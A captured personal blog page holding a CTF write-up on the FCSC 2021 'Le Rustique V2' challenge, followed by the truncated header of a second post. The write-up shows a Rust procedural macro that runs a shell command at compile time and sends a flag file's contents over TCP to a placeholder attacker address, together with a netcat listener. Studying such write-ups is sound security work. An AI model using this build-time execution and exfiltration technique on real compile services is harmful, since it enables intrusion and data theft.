
<file: posts/fcsc-le-rustique-v2/index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">
























<title>FCSC - Le Rustique V2</title>






<meta name="robots" content="index follow">




  
    <link rel="canonical" href="https://blog.m1t.re/posts/fcsc-le-rustique-v2/">
  








<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="FCSC - Le Rustique V2">

  <meta property="og:url" content="https://blog.m1t.re/posts/fcsc-le-rustique-v2/">








  <meta property="og:type" content="article">
  
  
    <meta property="article:published_time" content="2021-05-03">
    <meta property="article:modified_time" content="2021-05-03">
    <meta property="og:updated_time" content="2021-05-03">
  

  
  
  
  


















<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebSite",
        "@id": "https:\/\/blog.m1t.re\/"
      },
      "headline": "FCSC - Le Rustique V2",
      "description": "",
      
      "url": "https:\/\/blog.m1t.re\/posts\/fcsc-le-rustique-v2\/",
      "inLanguage": "en",
      "datePublished": "2021-05-03",
      "dateModified": "2021-05-03",
      "wordCount" : "487",
      "publisher": {
        "@type": "Person",
        "name": ""
      },
      "author": {
        "@type": "Person",
        "name": "",
        
        
      }
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      

  <main>
    <article>
      <header>
        
        <h1>FCSC - Le Rustique V2</h1>

        
          <p>
            
              Published on <time datetime="2021-05-03">2021-05-03</time>
            
          </p>
        
        
        
        
      </header>
    
      
      













































<p>Hey, so I am a beginner in cyber security, but I participated to the <a href="https://france-cybersecurity-challenge.fr/">FCSC 2021</a>.</p>
<p>I love Rust, and this CTF greeted me with a challenge in <code>misc</code> category around Rust, giving 500 points (the biggest score for a challenge :D).</p>
<p>So, let&rsquo;s see how I pwned it!</p>
<p>This challenge is actually a website, which, given a program, tries to compile it in a directory related to your session cookie and never executes it. We only know if the compilation succeeded and don&rsquo;t have access to the errors log. The most obvious solution would be to use the <code>include_*</code> macros to read the flag, maybe list directories, etc etc, and abuse the strict rust compiler to read the result. You may refer to previous write-ups (by others) about Le Rustique from the FCSC 2020. The problems are, these <code>include_*</code> macros are disabled and we don&rsquo;t know the path to the file.</p>
<p>We thus have to figure out another way, and keep in mind the power of macros.</p>
<p>Here are the most important informations (given in the website&rsquo;s FAQ):</p>
<blockquote>
<p>We are confident leaking the compilation command used.</p>
<p>rustc &ndash;out-dir=/sessionDir/ -L /sessionDir/ -C opt-level=3 /sessionDir/randomFilename.rs</p>
<p>Note that randomFilename is randomized by the server upon each compilation. sessionDir is a randomly generated folder name based on your session cookie. All the files are cleaned every hour.</p>
</blockquote>
<p>First thing to note, the build results are in the same directory which is added to the librairies path.
Can we build a library and include it in another file ?</p>
<p>We need to give a specific or at least predictable name to our build result, and ask the compiler to build it as a library.
That seems impossible since we can&rsquo;t control rustc&rsquo;s parameters, wait&hellip;</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-rust" data-lang="rust"><span style="display:flex;"><span><span style="color:#75715e">#![crate_type = </span><span style="color:#e6db74">&#34;lib&#34;</span><span style="color:#75715e">]</span>
</span></span><span style="display:flex;"><span><span style="color:#75715e">#![crate_name = </span><span style="color:#e6db74">&#34;mymacro&#34;</span><span style="color:#75715e">]</span>
</span></span></code></pre></div><p>Well, problem fixed.
Now we have to figure out how to execute code during build.
The only solution I could think of was using macros, but I didn&rsquo;t know how to read files using them, and without <code>include_*</code> macros.
Thanksfully, Rust has a great documentation: <a href="https://doc.rust-lang.org/reference/procedural-macros.html">https://doc.rust-lang.org/reference/procedural-macros.html</a> .
We can code macros (called procedural macros) in plain Rust, using the standard library, and then execute them from a second file.</p>
<p>To exfiltrate macros&rsquo; results, the fastest method was to send a TCP packet to a VPS listening with Netcat.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span><span style="color:#66d9ef">while</span> :
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">do</span>
</span></span><span style="display:flex;"><span>nc -l -p <span style="color:#ae81ff">4242</span>
</span></span><span style="display:flex;"><span>echo --- WAITING FOR NEXT COMMAND RESULT ---
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">done</span>
</span></span></code></pre></div><p>You may however note that you could also make a HTTP GET request to services like <a href="https://requestcatcher.com/">https://requestcatcher.com/</a> or use the &lsquo;force-failed build&rsquo; method from write-ups for Le Rustique v1.</p>
<p>Final code :</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-rust" data-lang="rust"><span style="display:flex;"><span><span style="color:#75715e">// stage1.rs
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span><span style="color:#75715e">#![crate_type = </span><span style="color:#e6db74">&#34;proc-macro&#34;</span><span style="color:#75715e">]</span>
</span></span><span style="display:flex;"><span><span style="color:#75715e">#![crate_name = </span><span style="color:#e6db74">&#34;mymacro&#34;</span><span style="color:#75715e">]</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">use</span> std::process::Command;
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">use</span> std::net::TcpStream;
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">use</span> std::io::prelude::<span style="color:#f92672">*</span>;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">extern</span> <span style="color:#66d9ef">crate</span> proc_macro;
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">use</span> proc_macro::TokenStream;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#75715e">#[proc_macro_attribute]</span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">pub</span> <span style="color:#66d9ef">fn</span> <span style="color:#a6e22e">hello</span>(_attr: <span style="color:#a6e22e">TokenStream</span>, item: <span style="color:#a6e22e">TokenStream</span>) -&gt; <span style="color:#a6e22e">TokenStream</span> {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">let</span> ls_out <span style="color:#f92672">=</span> Command::new(<span style="color:#e6db74">&#34;cat&#34;</span>).arg(<span style="color:#e6db74">&#34;/folder_with_a_special_reward/flag_TheFlagIsInThere.txt&#34;</span>).output().expect(<span style="color:#e6db74">&#34;failed to execute process&#34;</span>);
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">let</span> <span style="color:#66d9ef">mut</span> stream <span style="color:#f92672">=</span> TcpStream::connect(<span style="color:#e6db74">&#34;ADDRESSEIP:4242&#34;</span>).unwrap();
</span></span><span style="display:flex;"><span>    stream.write(<span style="color:#f92672">&amp;</span>ls_out.stdout).unwrap();
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    item
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div><div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-rust" data-lang="rust"><span style="display:flex;"><span><span style="color:#75715e">// stage2.rs
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span><span style="color:#66d9ef">extern</span> <span style="color:#66d9ef">crate</span> mymacro;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">use</span> mymacro::hello;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#75715e">#[hello]</span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">fn</span> <span style="color:#a6e22e">main</span>() {}
</span></span></code></pre></div>


    </article>
  </main>


    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>



<file: posts/klipad-dump/index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">
























<title>Dumping user data from cheap tablets in minutes</title>






<meta name="robots" content="index follow">




  
    <link rel="canonical" href="https://blog.m1t.re/posts/klipad-dump/">
  








<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="Dumping user data from cheap tablets in minutes">

  <meta property="og:url" content="https://blog.m1t.re/posts/klipad-dump/">








  <meta property="og:type" content="article">
  
  
    <meta property="article:published_time" content="2021-04-06">
    <meta property="article:modified_time" content="2021-04-06">
    <meta property="og:updated_time" content="2021-04-06">
  

  
  
  
  


















<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebSite",
        "@id": "https:\/\/blog.m1t.re\/"
      },
      "headline": "Dumping user data from cheap tablets in minutes",
      "description": "",
      
      "url": "https:\/\/blog.m1t.re\/posts\/klipad-dump\/",
      "inLanguage": "en",
      "datePublished": "2021-04-06",
      "dateModified": "2021-04-06",
      "wordCount" : "1049",
      "publisher": {
        "@type": "Person",
        "name": ""
      },
      "author": {
        "@type": "Person",
        "name": "",
        
        
      }
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      

  <main>
